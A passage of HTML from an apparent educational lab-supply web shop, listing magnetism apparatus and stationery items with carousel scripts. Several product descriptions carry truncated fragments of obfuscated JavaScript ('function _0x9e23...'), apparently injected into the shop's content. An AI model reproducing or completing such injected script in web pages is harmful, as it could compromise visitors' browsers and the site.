                              <a onclick="addToCart('281', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('281');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('281');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                              </div>
            </div>
                          <div class="swiper-button-next"></div>
              <div class="swiper-button-prev"></div>
                      </div>
                      <div class="swiper-pagination"></div>
                  </div>
          
    <script>
      (function () {
        $('#carousel-1221338569 .htabs a.atab').tabs();

        var grid = $.parseJSON('[[0,1],[470,2],[760,3],[980,6],[1100,7]]');

        var breakpoints = {
          470: {
            slidesPerView: grid[0][1],
            slidesPerGroup: grid[0][1]
          },
          760: {
            slidesPerView: grid[1][1],
            slidesPerGroup: grid[1][1]
          },
          980: {
            slidesPerView: grid[2][1],
            slidesPerGroup: grid[2][1]
          },
          1220: {
            slidesPerView: grid[3][1],
            slidesPerGroup: grid[3][1]
          }
        };

        var current = null;

        $('#carousel-1221338569 .htabs a.atab').click(function () {
          if (this === current) {
            return;
          }

          current = this;

          var opts = {
            slidesPerView: grid[4][1],
            slidesPerGroup: grid[4][1],
            breakpoints: breakpoints,
            spaceBetween: parseInt('20', 10),
            pagination:  $($(this).attr('href')).find('.swiper-pagination') ,
            paginationClickable: true,
            nextButton:  $($(this).attr('href')).find('.swiper-button-next') ,
            prevButton:  $($(this).attr('href')).find('.swiper-button-prev') ,
            autoplay: 3000,
            autoplayStopOnHover:  true ,
            speed: 800,
            touchEventsTarget:  'container' ,
            preventClicks: false,
            preventClicksPropagation: false
          };

          $($(this).attr('href') + ' .swiper-container').swiper(opts);

                    $($(this).attr('href') + ' .product-grid-item > div').each(function () {
            var $new = $(this).find('.price-new');
            if ($new.length && $new.attr('data-end-date')) {
              $(this).find('.image').append('<div class="countdown"></div>');
            }
            Journal.countdown($(this).find('.countdown'), $new.attr('data-end-date'));
          });
          
          if (!Journal.isFlexboxSupported) {
            Journal.equalHeight($('#carousel-1221338569 .product-grid-item'), '.name');
            Journal.equalHeight($('#carousel-1221338569 .product-grid-item'), '.description');
          }
        });

        $('#carousel-1221338569 .htabs a.atab[href="#carousel-1221338569-0"]').click();
      })();
    </script>
  </div>
</div>
</div>
  <div class="journal2_carousel " style="background-color: rgb(255, 255, 255); padding-top: 0px; padding-bottom: 0px"><div id="carousel-262873120" class="carousel-261 box journal-carousel carousel-product    bullets-on   arrows-top  " style="max-width: 1350px">
  <div>
    <div class="htabs box-heading single-tab" >
                        <a href="#carousel-262873120-0" class="atab">Zoology / Anatomy</a>
                  </div>
                  <div id="carousel-262873120-0" class="tab-content box-content">
          <div class="swiper">
            <div class="swiper-container" >
              <div class="swiper-wrapper">
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=418"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/12%20V%20EXTERNAL%20POWER%20SUPPLY-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/EXTERNAL%20POWER%20SUPPLY-250x250.png" title="12 V External Power Supply." alt="12 V External Power Supply."/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=418">12 V External Power Supply.</a></div>
                          <div class="description">12 V External Power Supply.&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();r..</div>
                                                      <div class="price">
                                                              ₹1,950
                                                                                            <span class="price-tax">text_tax ₹1,950</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('418', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('418');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('418');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=414"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Bar%20Magnet%20copy-250x250.jpg" title="6-Alnico-Bar-Magnets-With Keeper" alt="6-Alnico-Bar-Magnets-With Keeper"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=414">6-Alnico-Bar-Magnets-With Keeper</a></div>
                          <div class="description">6-alnico-bar-magnets-with keeper

&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('414', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('414');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('414');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=425"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Circular%20loop-250x250.jpg" title="Circular loop 10 TURNS" alt="Circular loop 10 TURNS"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=425">Circular loop 10 TURNS</a></div>
                          <div class="description">Circular loop 10 TURNS / Magnetism / higher secondary / Physics&nbsp;
function _0x9e23(_0x14f71d,_0..</div>
                                                      <div class="price">
                                                              ₹1,550
                                                                                            <span class="price-tax">text_tax ₹1,550</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('425', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('425');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('425');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=415"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/CIRULAR%20LOOP%201000%20TURNS%20-2-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/CIRCULAR%20LOOP%201000%20TURNS-250x250.png" title="Circular Loop 1000 Turns" alt="Circular Loop 1000 Turns"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=415">Circular Loop 1000 Turns</a></div>
                          <div class="description">Circular
Loop 1000 Turns /&nbsp;Magnetism / Physics / higher secondary schools&nbsp;
function _0x9..</div>
                                                      <div class="price">
                                                              ₹1,900
                                                                                            <span class="price-tax">text_tax ₹1,900</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('415', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('415');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('415');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=417"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/iron%20filling-250x250.png" title="Iron- Metal Fillings " alt="Iron- Metal Fillings "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=417">Iron- Metal Fillings </a></div>
                          <div class="description">Coarse-iron-metal-filings-500g

&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('417', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('417');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('417');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=419"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="LIQUID LENS APPARATUS " alt="LIQUID LENS APPARATUS "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=419">LIQUID LENS APPARATUS </a></div>
                          <div class="description">&nbsp;Liquid Lens ApparatusThe theory behind the liquid lens is based on the properties of one or mo..</div>
                                                      <div class="price">
                                                              ₹1,450
                                                                                            <span class="price-tax">text_tax ₹1,450</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('419', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('419');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('419');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=410"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/MAGNETIC%20DIPOLE-250x250.png" title="Magnetic Dipole - Magnetism" alt="Magnetic Dipole - Magnetism"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=410">Magnetic Dipole - Magnetism</a></div>
                          <div class="description">MField of a Magnetic Dipole
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return ..</div>
                                                      <div class="price">
                                                              ₹1,239
                                                                                            <span class="price-tax">text_tax ₹1,239</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('410', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('410');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('410');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=422"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Magnetic%20field%20(B)%20due%20to%20stright%20conductor%20-1-250x250.png" title="Magnetic field  force on a current carrying conductor " alt="Magnetic field  force on a current carrying conductor "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=422">Magnetic field  force on a current carrying conductor </a></div>
                          <div class="description">&nbsp;Force on a current carrying&nbsp;conductor&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const ..</div>
                                                      <div class="price">
                                                              ₹1,103
                                                                                            <span class="price-tax">text_tax ₹1,103</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('422', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('422');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('422');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=424"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Magnetic%20field%20(B)%20due%20to%20stright%20conductor2%20-1-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Magnetic%20field%20(B)%20due%20to%20straight%20conductor-250x250.png" title="Magnetic field (B) due to straight conductor" alt="Magnetic field (B) due to straight conductor"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=424">Magnetic field (B) due to straight conductor</a></div>
                          <div class="description">Magnetic field (B) due to straight conductor / Magnetism / higher secondary / Physics&nbsp;
functio..</div>
                                                      <div class="price">
                                                              ₹1,450
                                                                                            <span class="price-tax">text_tax ₹1,450</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('424', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('424');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('424');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=416"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/mAGNETIC%20FIELD%20DUE%20TO%20TOROID-250x250.png" title="Magnetic field (B) due to Toroid" alt="Magnetic field (B) due to Toroid"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=416">Magnetic field (B) due to Toroid</a></div>
                          <div class="description">Magnetic field (B) due to Toroid / Magnetis / Physics / Higher Secondary&nbsp;

&nbsp;
function _..</div>
                                                      <div class="price">
                                                              ₹1,650
                                                                                            <span class="price-tax">text_tax ₹1,650</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('416', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('416');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('416');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=421"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Magnetic%20field%20(B)%20to%20solenoid-250x250.png" title="Magnetic field (B) to solenoid" alt="Magnetic field (B) to solenoid"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=421">Magnetic field (B) to solenoid</a></div>
                          <div class="description">Magnetic field (B) to solenoid / Magnetism / Physics/ for higher secondary lab experiments&nbsp;

..</div>
                                                      <div class="price">
                                                              ₹1,680
                                                                                            <span class="price-tax">text_tax ₹1,680</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('421', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('421');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('421');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=423"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/OERSTED-250x250.png" title="Oersted's Law Apparatus " alt="Oersted's Law Apparatus "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=423">Oersted's Law Apparatus </a></div>
                          <div class="description">Oersted&nbsp;The&nbsp;oersted&nbsp;(symbol Oe) is the unit of the auxiliary magnetic field H in the ..</div>
                                                      <div class="price">
                                                              ₹1,350
                                                                                            <span class="price-tax">text_tax ₹1,350</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('423', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('423');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('423');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=420"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Parallel%20Wires-250x250.png" title="Parallel Wires" alt="Parallel Wires"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=420">Parallel Wires</a></div>
                          <div class="description">Parallel Wires / Magnetism / physics experiments for higher secondary schools&nbsp;

&nbsp;
funct..</div>
                                                      <div class="price">
                                                              ₹1,550
                                                                                            <span class="price-tax">text_tax ₹1,550</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('420', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('420');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('420');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=413"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/TORQUE-250x250.png" title="Torque" alt="Torque"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=413">Torque</a></div>
                          <div class="description">Torque Magnetism / physics / higher secondary school lab experiments&nbsp;

&nbsp;
function _0x9e..</div>
                                                      <div class="price">
                                                              ₹1,450
                                                                                            <span class="price-tax">text_tax ₹1,450</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('413', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('413');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('413');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                              </div>
            </div>
                          <div class="swiper-button-next"></div>
              <div class="swiper-button-prev"></div>
                      </div>
                      <div class="swiper-pagination"></div>
                  </div>
          
    <script>
      (function () {
        $('#carousel-262873120 .htabs a.atab').tabs();

        var grid = $.parseJSON('[[0,1],[470,2],[760,3],[980,6],[1100,7]]');

        var breakpoints = {
          470: {
            slidesPerView: grid[0][1],
            slidesPerGroup: grid[0][1]
          },
          760: {
            slidesPerView: grid[1][1],
            slidesPerGroup: grid[1][1]
          },
          980: {
            slidesPerView: grid[2][1],
            slidesPerGroup: grid[2][1]
          },
          1220: {
            slidesPerView: grid[3][1],
            slidesPerGroup: grid[3][1]
          }
        };

        var current = null;

        $('#carousel-262873120 .htabs a.atab').click(function () {
          if (this === current) {
            return;
          }

          current = this;

          var opts = {
            slidesPerView: grid[4][1],
            slidesPerGroup: grid[4][1],
            breakpoints: breakpoints,
            spaceBetween: parseInt('20', 10),
            pagination:  $($(this).attr('href')).find('.swiper-pagination') ,
            paginationClickable: true,
            nextButton:  $($(this).attr('href')).find('.swiper-button-next') ,
            prevButton:  $($(this).attr('href')).find('.swiper-button-prev') ,
            autoplay: 3000,
            autoplayStopOnHover:  true ,
            speed: 800,
            touchEventsTarget:  'container' ,
            preventClicks: false,
            preventClicksPropagation: false
          };

          $($(this).attr('href') + ' .swiper-container').swiper(opts);

                    $($(this).attr('href') + ' .product-grid-item > div').each(function () {
            var $new = $(this).find('.price-new');
            if ($new.length && $new.attr('data-end-date')) {
              $(this).find('.image').append('<div class="countdown"></div>');
            }
            Journal.countdown($(this).find('.countdown'), $new.attr('data-end-date'));
          });
          
          if (!Journal.isFlexboxSupported) {
            Journal.equalHeight($('#carousel-262873120 .product-grid-item'), '.name');
            Journal.equalHeight($('#carousel-262873120 .product-grid-item'), '.description');
          }
        });

        $('#carousel-262873120 .htabs a.atab[href="#carousel-262873120-0"]').click();
      })();
    </script>
  </div>
</div>
</div>
  <div class="journal2_carousel " style="background-color: rgb(255, 255, 255); padding-top: 0px; padding-bottom: 0px"><div id="carousel-1607768205" class="carousel-260 box journal-carousel carousel-product    bullets-on   arrows-top  " style="max-width: 1350px">
  <div>
    <div class="htabs box-heading single-tab" >
                        <a href="#carousel-1607768205-0" class="atab">Stationery</a>
                  </div>
                  <div id="carousel-1607768205-0" class="tab-content box-content">
          <div class="swiper">
            <div class="swiper-container" >
              <div class="swiper-wrapper">
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=322"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/ArchimedesPrinciple-250x250.gif" title="Archimedes Principle or Bucket and Cylinder" alt="Archimedes Principle or Bucket and Cylinder"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=322">Archimedes Principle or Bucket and Cylinder</a></div>
                          <div class="description">Archimedes Principle or Bucket and
CylinderTo demonstrate the principle of
Archimedes. Consists of..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('322', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('322');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('322');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=326"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Ball Drilled - Copper 25 mm" alt="Ball Drilled - Copper 25 mm"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
